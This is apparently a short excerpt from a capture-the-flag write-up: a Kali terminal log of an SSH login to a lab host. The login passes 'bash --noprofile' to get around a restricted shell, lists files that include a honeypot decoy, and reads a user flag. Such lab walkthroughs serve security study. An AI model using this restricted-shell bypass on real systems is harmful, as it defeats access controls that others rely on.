 ┌──(kali㉿kali)-[~]
└─$ ssh 296640a3b825115a47b68fc44501c828@192.168.5.101 "bash --noprofile"
296640a3b825115a47b68fc44501c828@192.168.5.101's password:
id
uid=1000(296640a3b825115a47b68fc44501c828) gid=1000(296640a3b825115a47b68fc44501c828) groups=1
b68fc44501c828)
whoami
296640a3b825115a47b68fc44501c828
ls
honeypot.decoy
honeypot.decoy.cpp
id
ifconfig
ls
mkdir
SV-502
user.txt
cat user.txt
35253d886842075b2c6390f35946e41f